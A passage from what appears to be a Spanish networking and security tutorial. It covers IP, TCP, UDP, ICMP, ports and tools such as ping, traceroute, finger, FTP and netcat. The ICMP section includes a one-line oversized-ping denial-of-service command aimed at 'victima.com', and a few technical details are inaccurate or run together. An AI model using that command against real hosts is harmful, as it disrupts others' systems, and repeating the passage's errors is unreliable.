excepción del último. Es necesario para saber cuándo han llegado todos los fragmentos de un datagrama.
64
TTL (Time To Live): Tiempo de Vida. Es un contador que va decrementándose a cada paso por un host. Si llega a cero el paquete se vuelve prescindible, es ignorado y se envía de regreso un paquete de aviso al host de origen. Si usamos el comando ping, veremos que por defecto, el tiempo de vida es de 128 segundos. Protocol: Protocolo. Una vez que la capa de red ha ensamblado un datagrama, necesita saber qué hacer con él. El campo de protocolo indica la capa de transporte a la que debe entregarse. Puede ser TCP, UDP o algunos más. La numeración de protocolos es global en toda la Internet y se define en la RFC 1700. En C:\winnt\system32\drivers\etc\protocol o en etc/protocols podemos encontrar la lista de protocolos que soporta nuestro Sistema Operativo junto con el número que lo especifica. Header Checksum: Checksum de la Cabecera (Suma de Control). Verifica que en el camino no se ha modificado ningún dato. Esto es, la integridad del paquete. Es el resultado de una función matemática aplicada a la cabecera del paquete. Si se cambiase la cabecera, a la hora de volver a aplicar la función, el resultado sería distinto, por lo que se podría cuestionar la integridad y veracidad de los datos transmitidos. El checksum es un valor que es calculado por una función que depende del contenido de un objeto de datos y es almacenado o transmitido conjuntamente con el objeto, con el objeto de detectar cambios en esos datos. Para tener la confianza de que un objeto de datos no ha sido cambiado, una entidad que más tarde usa los datos, puede calcular una suma de control y la puede comparar con la suma de control que se guardó o transmitió con el objeto. Los sistemas de cómputo y las redes utilizan sumas de control (y otros mecanismos) para detectar cambios accidentales en los datos. Las funciones de suma de control, por sí mismas, no son buenas contramedidas para ataques activos. Para protegerse en contra de ataques activos, la función de suma de control necesita ser elegida cuidadosamente y el resultado de la suma de control necesita ser protegida criptográficamente. Recordando un poco la analogía del correo que usamos para ejemplificar la transmisión de datos a través de la Red, sabemos que existen oficinas de correos a donde llegan las cartas y de ahí se redirigen a su destino final. Del mismo modo, existen maquinas mediadoras en la comunicación que reciben los paquetes y analizan las direcciones IP. Se llaman Routers y esta es su única función. Cuando los paquetes llegan a la capa IP, el router analiza la cabecera. Internamente, el router tiene una tabla parecida a esta:
Aquí se ve que el router ADSL enviará al router del PC destino un paquete cuya dirección IP no pertenezca a la LAN actual. Lo único que tiene que hacer el router es entregarlo a la máquina. El proceso de saltar de un router a otro buscando el camino que llegue hasta la PC destino, puede constar de varios pasos. Con el comando tracert podemos ver estos pasos: tracert www.google.com.
65
Para saber la dirección IP de un servidor web usa el comando ping16. Ping www.dirección.com Para saber la propia dirección ejecutaremos desde una consola: Ipconfig /all Pero desde Linux hay que teclear desde una terminal: Ifconfig -a Esto mostrará tanto nuestra IP interna (de nuestra LAN, si la hay) y la que tenemos de cara al mundo del Internet, que debe ser diferente. En definitiva, mostrará la configuración del protocolo IP en nuestra máquina. Estando en Internet podemos visitar www.whatismyip.com. Pero hay que notar que dependiendo de la compañía de teléfonos, puede ser que la IP no coincida con la que se tiene configurada en la máquina. Esto es porque la Cia. De Teléfonos puede estar utilizando proxies con el fin de ahorrarse dinero y ancho de banda. Lo que sucede es que la compañía hace pasar a todos por unas computadoras que guardan en memoria las páginas que más visitan las personas. Por consiguiente, www.whatismyip.com mostrará la IP del proxy por el cual nos haya tocado pasar en ese momento. Otras páginas, sin embargo, nos informarán que nuestra IP es realmente la que está configurada en nuestra PC. Esto es porque el servidor puede hacer caso al campo “origen” del paquete, que es modificado por el proxy con su propia dirección, o hacer caso a la dirección origen real, que al ser modificada por el proxy, queda registrada en un campo distinto. Depende entonces de lo estricto del funcionamiento del servidor que muestre una u otra. Una forma de detectar nuestra dirección IP real y si estamos siendo “proxeado” por alguna máquina de Telmex u otra compañía, es visitar www.internautas.org/detectaproxy.php Hay que saber también que existen dos tipos de direcciones IP, las fijas y las dinámicas. Las más utilizadas son las dinámicas y que son proveídas por el Proveedor de Servicios de Internet (ISP por sus siglas en inglés -Internet Service Provider). Estas van cambiando ya sea cada vez que el usuario se conecta al internet, o apagando el router y esperando alrededor de 5-15 minutos para volverlo a encender. Las direcciones IP fijas nunca cambian, pero las más de las veces hay que pagar extra al ISP para obtener una. Hablaremos más al detalle acerca de los proxies más adelante en este documento.
16PING Packet INternet Groper (Buscador de Paquetes de Internet) Programa que se utiliza para comprobar si un destino está disponible. El término se utiliza también coloquialmente: "Haz un ping al host X a ver si funciona".[Fuente: RFC1208].
66
TCP (Protocolo de Control de Transmisión) TCP (Transmission Control Protocol) es el complemento ideal de IP. Uno de sus objetivos es corregir los mayores defectos de IP y le proporciona todas las funciones necesarias para que las personas se puedan comunicar tal y como lo hacemos a través de las redes hoy en día. Entre sus mayores características está el preocuparse por si los paquetes llegan o no. Esto lo hace mediante bits de respuesta y reconocimiento que son devueltos por parte del receptor, también aprende dinámicamente sobre la marcha los retrasos que sufre la red y adapta sus funciones según el tráfico, se amolda al receptor más lento, de manera que no le agobie con demasiados paquetes, etc. TCP es un protocolo con ventajas y desventajas. Es considerado un protocolo pesado porque sí esta orientado a la conexión. El problema es que consume muchos recursos de red debido a que se deben dar muchos pasos para establecer la comunicación. El TCP es útil cuando la información transmitida es muy grande ya que tiene la capacidad de, aparte de verificar las confirmaciones de llegada, partir los paquetes en trozos más pequeños para que estas confirmaciones puedan llegar poco a poco y no tener que retransmitir todo en caso de no llegar la confirmación. Un ejemplo que podríamos usar es cuando pedimos una colección enciclopédica que se nos envía cada tomo de uno por uno. Las maquinas poseen un “buzón” virtual que, como en la analogía del buzón de nuestra casa, tiene un tamaño predeterminado que es suficiente para que quepa uno de los tomos. Diferente sería que nos enviarán toda la colección en una sola emisión. Esto ocasionaría problemas dado que el cartero o el mensajero tendría que colocar uno o dos en el buzón y los demás en el suelo, con el peligro de que se ensucien, se los roben o en el peor de los casos, que los mee el poco amistoso perro pitbull del vecino. Una de las ventajas del TCP es que permite las conexiones simultáneas (por ejemplo, nos da la posibilidad de chatear y enviar archivos al mismo tiempo.) TCP requiere saber qué paquetes pertenecen al diálogo y cuales al archivo en transmisión. Para resolver este problema, TCP asigna un número a cada diálogo simultáneo y otro al paquete que pertenece al archivo, por ejemplo, y así va conociendo y diferenciando el tipo de datos. Estos números de que hablo son los puertos. En una conexión entre dos máquinas, un puerto es un campo en el protocolo TCP que permite identificar el servicio al que va destinado cada paquete. Así, cada vez que una máquina reciba un paquete con el número 25, sabe que pertenece al puerto 25 cuyo servicio es el SMTP, encargado de la transferencia por E-mail. Posteriormente revisaremos los detalles de los puertos. Cada byte de conexión TCP tiene su propio número de secuencia de 32 bits. En un host que opera a toda velocidad en una LAN de 10 Mbps. En teoría los números de secuencia podrían volver a comenzar en una hora, pero en la práctica tarda mucho más tiempo. Se usan los números de secuencia para los acuses de recibo (ACKs). Segmentos La entidad TCP transmisora y la receptora intercambian datos en forma de segmentos. Un segmento consiste en una cabecera TCP fija de 20 bytes (más una parte opcional) seguida de ceros o más bytes de datos. El software de TCP decide el tamaño de los segmentos; puede acumular datos de varias escrituras para formar un segmento o dividir los datos de una escritura en varios segmentos MTU (Maximum Transfer Unit) Existen dos límites que restringen el tamaño de los segmentos. Primero, cada segmento, incluida la cabecera TCP, debe caber en la carga útil de 65535 bytes del IP. Segundo, cada red tiene una unidad máxima de transferencia, o MTU, y cada segmento debe caber en esta MTU. Si un segmento pasa a través de una serie de redes sin fragmentarse y luego se topa con una cuya MTU es menor que el segmento, el router de la frontera fragmenta el segmento en dos o más segmentos pequeños.
67
Aspecto del paquete TCP Vamos a ver de que partes se componen los paquetes TCP. Los paquetes TCP son algo así: Las dos primeras partes se entienden. Uno indica el puerto de donde se emitió el paquete y el otro informa el puerto de entrada al lugar receptor. Número de secuencia: Cada trama se numera individualmente. Si un archivo mide, por ejemplo 4500 Kb, pero según las limitaciones de la MTU de la red sólo se aceptan trozos más pequeños, TCP lo divide en tres trozos de 1500 Kb cada uno y, para seguir la secuencia les asigna un número de secuencia. Una peculiaridad es que no se enumera según el número de trozo, sino según el número de byte del archivo con el que empieza ese trozo. Así, el primer trozo tendrá el número de secuencia 0; el segundo, el 1500; y el tercero, el 3000. Confirmación: También se le conoce como número de reconocimiento. Representa el numero de secuencia que el receptor espera, indicando que ha recibido de manera correcta el anterior y está preparado para recibir el siguiente. Longitud de cabecera TCP: Es el número de palabras de 32 bits de la cabecera. Es necesario porque el campo “opciones” puede ser variable en longitud y hace falta que el receptor conozca el largo del paquete. Flags (banderas): Son los tríos de letras en la gráfica y cada bandera es de 1 bit. El que este campo haya sobrevivido por casi dos décadas da testimonio de lo bien pensado que está el TCP. Vamos a revisarlos a continuación: URG: Si está a 1 indica que existen datos urgentes que transmitir. En el PUNTERO URGENTE va el número de secuencia del paquete donde empiezan estos datos y sirve para indicar un desplazamiento en bytes a partir del número actual de secuencia en el que se encuentran datos urgentes. ACK: Acknowledge (o acuse de recibo). El bit ACK Indica que el número de acuse de recibo (o de confirmación) es válido. Si el ACK es cero, el segmento no contiene un acuse de recibo, por lo que se ignora el campo de número de acuse de recibo. Normalmente está activo, excepto al inicio de la comunicación.
68
PSH: De PUSH, empujar. Este bit indica datos empujados. Por este medio se solicita al receptor entregar los datos a la aplicación a su llegada y no coocarlos en memoria intermedia (o buffer -Búfer) hasta la recepción de un búfer completo RST: De Reset. Reinicia o restablece una conexión que se ha confundido debido a una caída del host u otra razón cualquiera. También sirve para rechazar un segmento no válido o un intento de abrir una conexión. Por lo general, si recibimos un segmento con el bit RST encendido, significa que tenemos un problema. SYN: De Sincronización. Está solo activo al principio de la comunicación. Indica que la máquina que lo recibe debe prepararse para una conexión. Así no cabe duda sobre la confirmación del primer paquete. Cuando se ha enviado el primer paquete, no se puede confirmar el anterior porque simplemente no existe. Con este flag se evita la confusión ya que indica que es el primero y lo que se está pidiendo realmente es la autorización para comenzar una conexión. La solicitud de conexión tiene los bits SYN = 1 y el ACK = 0 para indicar que el campo de acuse de recibo incorporado no está en uso. En esencia, el bit SYN se usa para denotar connection request y connection accepted (petición de conexión y conexión aceptada) y se usa el bit ACK para distinguir entre ambas posibilidades. FIN: De finalizar. Si está activo, Indica que el emisor ya no tiene más datos que transmitir y se libera una conexión. Tanto el segmento FIN como el SYN poseen números de secuencia. EOM: Aunque no aparece en la gráfica, indica el final del mensaje. Ventana: Para el control de flujos. Cuando dos dispositivos se comunican a través de TCP, reservan un poco del espacio (memoria) para ir almacenando datos que le llegan antes de que la aplicación que se ocupa de ellos (servidor de correo, navegador web) comience a tratarlos. Sirve para mejorar el rendimiento total. Si el valor es cero (0), significa que no puede alojar más datos en su espacio reservado y que el emisor debe “esperar” un poco y darle un descanso al receptor. El valor está presente en todos los paquetes para evitar la saturación. Checksum: Suma de control (también conocida como suma de comprobación) de todos los datos en bloques de 16 bits. Es una suma de comprobación de la cabecera, los datos. Al realizar este cálculo, se establece el campo checksum del TCP en cero, y se rellena el campo de datos con un byte cero adicional en caso de que la longitud sea un número non. El algoritmo de suma de comprobación simplemente suma todas las palabras de 16 bits en complemento a 1 y luego obtiene el complemento a 1 de la suma. Como consecuencia, cuando el receptor realiza el cálculo con el segmento completo, incluído el campo de checksum, el resultado debe ser cero. Opciones: Comunica tamaños de buffer (tipo de memoria) durante la apertura de conexión, etc. El campo SYN, en especial, juega un papel preponderante en los ataques DoS, que explicaré más adelante.
69
Utilerías TCP/IP En esta sección veremos algunas de las herramientas que vienen en muchos de los paquetes de software de TCP/IP disponibles y que permiten el acceso a una amplia gama de información de la red. nslookup nslookup es un programa buscador de nombres de servidores que vienen en muchos de los paquetes de software TCP/IP. Se puede emplear para examinar las entradas en la base de datos del DNS que pertenece a un host o dominio particular. Un uso común es determinar la dirección IP del sistema host a partir de su nombre o el nombre del host partiendo de la dirección IP. El comando sería como sigue: nslookup [IP_address|host_name] Si se ejecuta el programa sin ningún parámetro el programa los pedirá. Debemos poner el nombre del host o su dirección IP y el programa responderá con la dirección IP o el nombre del host. Con exit se sale de la aplicación. ping La herramienta ping siempre va junto con los paquetes de software TCP/IP. ping utiliza una serie de mensajes Echo ICMP para determinar si un host remoto está activo o no. Una herramienta más moderna es hping2 que la repasaremos más adelante y que la usaremos en varios otros ejercicios. finger El programa finger puede ser usado para averiguar quién está conectado en otro sistema o para conocer información detallada acerca de un usuario específico. Este comando dió nacimiento a un verbo en inglés: “fingering someone”, que nada tiene que ver con mostrar insultativamente el dedo medio a nadie. Este comando se usa de la siguiente manera: finger [username]@host_name C:> finger [email protected] [smcvax.smcvt.edu] KUMQUAT Gary KesslerKUMQUAT not logged in Last login Fri 16-Sep-1996 3:47PM-EDT Plan: Gary C. Kessler Adjunct Faculty Member, Graduate College INTERNET: [email protected]
En este ejemplo nos muestra el resultado de apuntar (to finger) a un usuario en un sistema remoto. C:> finger @smcvax.smcvt.edu [smcvax.smcvt.edu] Tuesday, September 17, 1996 10:12AM-EDTUp 30 09:40:18 5+1 Jobs on SMCVAX Load ave 0.16 0.19 0.21 User Personal Name Subsys Terminal Console Location GOODWIN Dave GoodwinLYNX 6.NTY2 waldo.smcvt.edu JATJohn Tronoantelnet1.TXA5 HELPDESK System Manager EDT2:08.NTY4 [199.93.35.182] SMITH Lorraine Smith PINE.NTY3 [199.93.34.139] SYSTEMSystem Manager MAIL 23.OPA0 The VAX Console *DCL* SMCVX1$OPA0 The VAX Console
70
En este segundo ejemplo nos informa el resultado de un finger a un sistema remoto. Da una lista de los procesos activos en el sistema o cualquier otra información dependiendo de cómo, el administrador haya configurado el sistema para que responda a un finger. traceroute traceroute es una utilería que nos permite conocer la ruta que los paquetes toman desde su host local hasta el host destino. Los administradores de sistemas y de red lo emplean para depuración, también puede ser usado para aprender acerca de la siempre cambiante estructura del Internet. El comando posee el siguiente formato general (donde # representa un entero positivo asociado con el calificador): traceroute [-m #] [-q #] [-w #] [-p #] {IP_address|host_name} En este ejemplo: -m es el máximo valor TTL permisible, medido como el número de saltos permitidos antes de que el programa detenga su ejecución (default = 30) -q es el número de paquetes UDP packets que serán enviados (default = 3) -w es la cantidad de tiempo en segundos a esperar por una respuesta de un particular router (default= 5) -p es la dirección de puerto inválida en el host remoto (default = 33434) La versión original de traceroute funciona enviando una secuencia de datagramas UDP a una dirección de puerto inválida a un host remoto. Usando la configuración por defecto, se envían tres datagramas con un valor de campo TTL (Time-To-Live) puesto a 1. Poner este campo a 1 causa que el el tiempo de espera del datagrama llegue a cero justo al llegar al primer router en el camino; este router responderá entonces con un mensaje ICMP de tiempo excedido (TEM) indicando que el datagrama ha expirado. Se envían luego 3 mensajes UDP con el campo de TTL puesto a 2, lo que causa que el segundo router envíe como respuesta otro TEM. Este proceso continúa de forma indefinida hasta que los paquetes lleguen a su destino. Dado que estos datagramas tratan de acceder a un puerto inválido en el host destino, se envían de regreso mensajes ICMP Destination unreachable, que indican que el puerto no puede ser alcanzado. El programa traceroute muestra el retardo en el viaje de ida y vuelta asociado con con cada intento. Hay que notar que existen implementaciones en el traceroute que usan una opción de registro de ruta en IP en vez del método descrito anteriormente. Otras dos herramientas son el telnet y el FTP, de las cuales, la primera se describirá más adelante en este documento. FTP FTP (File Transfer Protocol -Protocolo de Transferencia de Archivos). Es un servicio que Internet ofrece para poder enviar y recoger archivos a través de la red, entre computadoras conectadas a la red. Toda conexión FTP implica la existencia de una máquina que actúa como servidor y un cliente. FTP permite a los usuarios cargar y descargar archivos entre hosts locales y remotos. El FTP anónimo está disponible en sites que permiten a los usuarios acceder a archivos sin tener que crear una cuenta en el host remoto. Lo más habitual es que los usuarios particulares utilicen programas clientes de FTP para conseguir programas albergados en servidores FTP El formato general del comando FTP es: ftp [IP_address|host_name]
71
Hay que tomar en consideración que diversos paquetes FTP pueden traer diferentes comandos. Inclusive comandos similares pueden tener efectos distintos. Anonymous FTP El FTP es un programa que funciona con el protocolo TCP/IP y que permite acceder a un servidor de este sistema de intercambio para recibir o transmitir archivos de todo tipo. En Internet existen millones de archivos distribuidos en miles de computadoras, que pueden ser copiados libremente usando FTP. Estos archivos pueden ser documentos, textos, imágenes, sonidos, programas, etc., conteniendo todo tipo de datos e información. El procedimiento mediante el cual se accede a una computadora para copiar archivos en forma libre y sin restricciones, se conoce con el nombre de FTP anónimo. Como es obvio, en este caso no se necesita una contraseña (password) para entrar en la computadora remota, basta con poner como identificador la palabra anonymous y como password, la dirección de correo electrónico. Se pueden enviar o recibir toda clases de archivos, aunque lo normal es que los archivos de los servidores se encuentran comprimidos (formatos .zip o .arj para PC, .hqx o .sit para Macintosh, .tar o .gz para UNIX, etc.) con el objeto de ocupar el menor espacio posible tanto en el disco como en la transferencia. El FTP y los archivos Al trabajar con servidores FTP los archivos son clasificados en dos categorías: Archivos de texto: son aquellos archivos en texto plano que sólo están formados por caracteres ASCII. La gran mayoría tienen extensión .txt. Archivos Binarios: Son todos los archivos que no entran en la categoría ASCII. Como por ejemplo archivos de imágenes, sonidos y vídeo digitalizado, software en general, cualquier tipo de archivo que este comprimido y procesadores de texto avanzado (Word Perfect, Word for Windows, Work, etc.). Estos archivos manejan 8 bits como un byte. Es muy importante configurar ésta característica en el programa cliente que se esté utilizando puesto que la transferencia de archivos sin la configuración correcta modifica la estructura del archivo dañando su contenido. Clientes de FTP Con el nombre de clientes de FTP se conocen a los programas para acceder al FTP. Existen muchos programas de este tipo pero todos poseen las mismas características y opciones que básicamente son Upload (copiar al servidor), Download (copiar desde el servidor hacia el usuario), borrar. He aquí algunos de estos programas: RFtp 98 WS_FTP FTPWolf CuteFTP WS_Archie
72
El Protocolo de los Pings: ICMP ICMP (Internet Control Message Protocol) es un protocolo sencillo que sirve para controlar el estado de la red. Los datos sobre ICMP son enviados dentro de paquetes IP, es decir, forma parte del protocolo IP. Es capaz de dar un informe fiable sobre la condición de la red, por ejemplo, informando sobre si las computadoras están encendidas (Nota: se pueden configurar para no responder a estos pings.) ping En Winxx se puede usar el pequeño programa ping. ping (Packet Internet Groper) se usa para ver si una dirección IP particular esta activa en caso de que la computadora esté encendida y también para resolver direcciones a nombres de hosts. Cada Sistema Operativo soporta ping tecleando ping en el Interprete de Comandos. La utilidad Ping sirve principalmente para saber si un servidor esta activo y ademas podemos calcular el tráfico en la red según el tiempo de su respuesta. Básicamente se le envia un paquete a un servidor y este nos contesta, solo que si se le envia un paquete muy grande puede llegar desordenado, por lo que el servidor pide al origen que le vuelva a enviar una parte o la totalidad del paquete, por lo que se produce un datagrama del ping muy grande y producira su caida. Las opciones de ping en Winxx son como sigue: Uso: ping [t] [a] [n cantidad] [l tamaño] [f] [i TTL] [v TOS] [r cantidad] [s cantidad] [[j lista de host] | [k lista de host]] [w Tiempo de espera agotado] lista de destino Opciones: t a n cantidad l tamaño f i TTL v TOS r cantidad s cantidad j lista de hosts k lista de hosts w tiempo
Solicita eco al host hasta ser interrumpido. Para ver estadísticas y continuar: presione CtrlInter. Para interrumpir: presione CtrlC. Resuelve direcciones a nombres de host. Cantidad de solicitudes de eco a enviar. Tamaño del búfer de envíos. No fragmentar el paquete. Tiempo de vida. Tipo de servicio. Registrar la ruta para esta cantidad de saltos. Registrar horarios para esta cantidad de saltos. Ruta origen variable en la lista de host. Ruta origen estricta en la lista de host. Tiempo de espera agotado de respuesta en milisegundos.
C:\ping 127.0.0.1 Haciendo ping a 127.0.0.11 con 32 bytes de datos: Respuesta desde 127.0.0.1: bytes=32 tiempoping -l 65510 victima.com Esta simple linea es altamente destructiva. En éstos últimos años ya ha dejado de ser un problema y no es más que un suceso anecdótico gracias a la protección de los cortafuegos.
74
El Protocolo UDP UDP (User Datagram Protocol) o Protocolo de Datagrama de Usuario es un protocolo que también proporciona acceso a servicios basados en IP. Al igual que el protocolo TCP del modelo TCP/IP, el UDP pertenece también a la capa de transporte. De hecho se puede apreciar que los paquetes son muy parecidos. UDP se usa cuando el TCP resulta demasiado lento o complejo. El mayor exponente del uso del UDP es el protocolo DNS para resolver direcciones IP en nombres (y viceversa), y el protocolo TFTP (Trivial File Transfer Protocol). También es orientado a puertos. El protocolo UDP, entre otras cosas, se diferencia del TCP en que NO está orientado a la conexión, lo que significa que la comunicación, mientras más rápida sea, se vuelve menos segura debido a que no implementa mecanismos que nos puedan garantizar que un paquete vaya a llegar a su destino. Se usa para aplicaciones que no necesitan la asignación de secuencia ni el control de flujo del TCP y que desean utilizar los suyos propios. UDP tampoco se hace responsable de que dos paquetes lleguen en el mismo orden en que fueron enviados. Esto no se aprecia en redes tipo LAN donde es muy poco probable que se pierdan paquetes, pero en Internet se convierte en un problema debido a los distintos dispositivos que tiene que recorrer la información. En virtud de que es un servicio no orientado a la conexión, UDP no mantiene una conexión de extremo a extremo con el módulo UDP remoto. Simplemente empuja un datagrama hacia la red y acepta los datagramas entrantes desde la misma red. Usos del Protocolo UDP El protocolo UDP se usa mucho para la emisión de video por Internet o para los programas tipo P2P (de intercambio de archivos como el Kazaa, el Limewire, el Ares o el eMule.) En el ejemplo de ver una emisión de video, si se utiliza TCP, el protocolo trataría en cada momento de verificar que cada paquete llegue a su destino, lo que haría más lenta la descarga. Si son 24 cuadros (frames) iguales no importaría que faltarán 2 ó 3. Con UDP esto no pasa porque en una emisión de video no importa que falten trozos del video, mientras nos de la impresión de una imagen en movimiento continuo. Si faltan uno o dos cuadros no se notan los gaps (o vacíos de imagen). Lo complicado ocurre en archivos compartidos, ya que si deseamos descargar un archivo tipo ZIP o RAR de 9 Mb, si llega a faltar un trozo, al querer abrir el comprimido, el programa marcará un error. Regularmente, las aplicaciones P2P son las que hacen las comprobaciones necesarias y así asegurar la llegada y el orden de los datos a su destino. Para qué tanto problema, mejor usamos TCP. ¿Porqué existen tanto TCP como UDP en vez de uno solo? La respuesta es que ambos proveen servicios diferentes. Muchas de las aplicaciones fueron creadas para usar uno u otro. Como programadores tenemos la libertad de escoger el que más se adapte a nuestras necesidades.
75
Los Puertos Casi todos los protocolos se apoyan en el protocolo TCP/IP. En la página 63 se explicó cómo es la estructura de las direcciones IP y en otros apartados se han mencionado los puertos, pero es en este capítulo donde nos detendremos a explicar un poco de que trata todo esto y a relacionar ambos. Vamos a considerar la siguiente ristra de números:
192.168.0.1:80 Esto indica una dirección IP. Después de los dos puntos (:), el 80 es el número que especifica a un puerto en particular de una computadora o un host. Relacionando los datos anteriores con la filosofía cliente-servidor podemos usar una alegoría que permitira entender cabalmente como funciona la comunicación entre máquinas. Consideremos una red como si fuera una gigantezca oficina en la que hay 65536 empleados, cada uno especializado en una área en particular. Todos tienen asociado un número y los programas los convocan a trabajar de este modo:
Puerto (123, escucha, programa) Lo anterior significa que el empleado con el número 123 se ponga a escuchar y atienda solo a los que hablen el lenguaje del programa. También pueden trabajar de esta otra manera:
Puerto (19344, habla, host:123) Esto significa: el empleado con el número 19344 deberá hablar con el señor que atiende en el dispositivo host (otra oficina) número 123. Los primeros 1024 empleados tienen su función bien definida, cada uno trata un tema distinto y están especializados en atender a los que les vienen a pedir o preguntar, es decir, escuchan y proporcionan un servicio simultáneo. Están especializados en servir a otras personas que vienen con la intención de hablar. Por ejemplo, el empleado con el número 80 está especializado en atender a los que requieren HTTP, el 21 a quienes necesitan FTP. Este empleado gestiona los recursos del lenguaje que hablen los peticionarios. El que el empleado 80 hable HTTP y el 21 solo atienda cuestiones que traten sobre FTP son estándares impuestos por los “jefes”. Cuando a los empleados con número se les convoca a escuchar se convierten en procesos y es en este momento en que se les conoce como servidores. A partir del empleado 1024 hasta el 49151 se les puede considerar servidores de algún lenguaje y tienen funciones parecidas a los menores, pero pueden servir igualmente como clientes. La distinción de este rango depende en gran medida del fabricante del software (Microsoft, Linux, BSD, etc) El resto de los empleados hasta el 65536 no tienen ninguna especialización, son el grueso de la población de la oficina imaginaria. Son elegidos aleatoriamente para que vayan a preguntar a otros empleados, realizan peticiones de servicios a los servidores. Pueden incluso hablar cualquier idioma y a través de ellos podemos ir a otros puertos en otros hosts para pedir información que al sernos entregada podremos procesarla adecuadamente. Cuando a estos empleados se les convoca a hablar se convierten en procesos y desde ese instante son conocidos como clientes.
76
Los distintos empleados que componen este circuito de que hemos hablado son los puertos. Un puerto no es algo físico, sino virtual. Son un concepto, un número y un programa que los define. En una computadora sí existen puertos reales, como el serie y el paralelo y era donde se conectaba la impresora y el ratón. Para que el modelo que acabamos de explicar se lleve a cabo, es necesario un proceso servidor y un proceso cliente. Ambos procesos pueden estar ejecutándose en la misma computadora y comunicarse perfectamente. Esto es más común de lo que parece, aunque lo verdaderamente interesante desde el punto de vista de la computadora es establecer comunicación entre procesos cliente y servidor que se encuentren en computadoras distintas. Servidor El servidor es el proceso que se ejecuta en un nodo de la red y administra o gestiona el acceso a un determinado recurso y esto lo hace en un puerto. Podemos imaginarnos que un puerto es una gran oreja esperando escuchar las peticiones por parte de sus clientes. La forma de gestionar depende del programa servidor que tenga asociado. Es capaz de atender concurrentemente una gran cantidad de peticiones simultáneas. Se podría decir que la conexión que abre el servidor es más pasiva ya que solo se dedica a escuchar. Las tareas que tiene asignadas el servidor son básicamente tres. socket() Elige y abre el puerto bind() Enlaza el puerto a una aplicación servidor. Un puerto abierto sin nadie que gestione la conexión detrás es inútil. Así mismo se puede decir que la aplicación es dueña del puerto. listen() Es lo que hace la mayor parte del tiempo, escuchar, si ningún cliente se le conecta. Cliente El cliente es el proceso que se ejecuta en la misma computadora (algunas veces en una computadora distinta) y es el que realiza las operaciones de petición al servidor. Esto lo hace también desde un puerto que, en este caso, en vez de ser una oreja se convierte en boca. Normalmente son los puertos superiores a 1024. Al igual que con los servidores, sus gestiones se efectúan en base al programa cliente que tengan asociado. Podemos decir que la conexión que abre el cliente es más activa debido a que se encarga de traer al cliente la información que el servidor le prepara. Las tareas básica de los clientes son dos: socket() Elige y abre el puerto connect() Establece la conexión con el puerto servidor. Los puertos del 1 al 1024 también son conocidos como puertos reservados. Tienen una función específica tal y como lo mandan los estándares. La organización que se encarga de establecer estos estándares es la Internet Assigned Numbers Authority (IANA)17 que se puede revisar en www.iana.org. Así, por ejemplo, el número 22 se asignó al puerto que gestiona SSH; el puerto 23 para telnet 23; el 25 a smtp y del 135 al 139 para la netbios.
17(Agencia de Asignación de Números Internet) Antiguo registro central de diversos parámetros de los protocolos Internet, tales como puertos, números de protocolo y empresa, opciones, códigos y tipos. Los valores asignados aparecen en el documento Assigned Numbers [STD2]. Fue sustituido en 1998 por ICANN.
77
Todo sistema operativo guarda en un archivo la información necesaria para asociar un puerto a una palabra que lo identifique, de este modo, las aplicaciones en vez de mostrar el número 21, pueden mostrar directamente que pertenece al protocolo FTP. Si usamos el NetCat (que describiremos al final del documento con mayor detalle) para que describa los puertos en nuestra propia máquina, solo tenemos que usar el comando nc junto con las siguientes opciones: ~$ nc -vv localhost 137, 25 Orianna [127.0.0.1] 137 (netbiosns) : Connection refused Orianna [127.0.0.1] 25 (smtp) open Aunque no se muestran todos los resultados, con los parámetros especificados, el programa NetCat nos mostrará los números de puertos abiertos y cerrados (en este ejemplo son los puertos 137 y 25). Entre corchetes ([ ]) se verá la dirección IP y entre paréntesis, el nombre del servicio. Esto es más que nada por comodidad y para permitirnos recordar a qué servicio pertenece el puerto. La opción -vv indica al programa que muestre la información en modo doble verboso (con mayor información que la que se obtendría con una sola -v), connection refused significa que se ha rechazado la conexión, localhost18 indica que debe revisar la máquina propia y los números son los puertos. Open significa que el puerto está abierto. Lo mismo vale cuando el comando nc del NetCat se usa en Winxx. Es de sobra decir que en lugar de localhost debemos teclear la dirección IP a la que deseamos acceder. Todo esto se verá en detalle cuando describamos los usos y funciones de una herramient tan útil como el NetCat. Una cosa que es necesario saber es que los puertos que van del 1025 al 49151 no son estándar, pero la IANA se encarga de asignarlos a distintas aplicaciones que los necesitan, aunque estos rangos quedan, por arbitrio, determinados por el propio fabricante. No todos son protocolos abiertos que se conozca como funcionan exactamente, existen aplicaciones y programas propietario de fabricantes que solo ellos saben como se comunican. El resto de los puertos hasta el 65536 son los llamados efímeros, porque como se recordará, son los clientes. Se escogen aleatoriamente para establecer desde ellos la conexión a los puertos servidores y, si la conexión se cae, se liberan y pueden ser usados por cualquier otra aplicación o protocolo más tarde. De ahí que sean necesarios tantos puertos, porque si se suman las conexiones que “escuchan” (como un servidor web, un servidor FTP y un servidor de correo en la misma máquina) mas los que se requieren para conectarnos (navegar por una página en Internet puede ocupar unos diez puertos de los efímeros), sin esa cantidad, pronto nos quedaríamos sin puertos superiores con que comunicarnos con otros servidores. Existe en WinNT y en Linux un archivo de texto donde se pueden ver los puertos y su número asignado por la IANA y los servicios a que pertenecen según se definen en el RFC 3232. En Windows lo podemos encontrar en C:∖winnt∖system32∖drivers∖etc∖services
18Localhost es lo mismo que 127.0.0.1, es decir, es nuestra propia máquina. También se conoce como dirección de retrociclo (Loopback). Se utliliza para la detección de fallas.
78
En sistemas Linux podemos usar el comando tail.
~$ tail /etc/services binkp asp csync2 dircproxy tfido fido
24554/tcp # binkp fidonet protocol 27374/tcp # Address Search Protocol 30865/tcp # cluster synchronization tool 57000/tcp # Detachable IRC Proxy 60177/tcp # fidonet EMSI over telnet 60179/tcp # fidonet EMSI over TCP
Se indica el nombre del servicio, el puerto que usa como servidor y un comentario del programa servidor o protocolo que representa. Tambien puede usarse el comando cat si se desea ver todos los puertos y sus números asignados por IANA. ~$ cat /etc/services ftp fsp ssh ssh telnet smtp time time rlp nameserver whois
21/tcp 21/udp 22/tcp 22/udp 23/tcp 25/tcp 37/tcp 37/udp 39/udp 42/tcp 43/tcp
# SSH Remote Login Protocol mail timserver timserver resource # resource location name # IEN 116 nicname
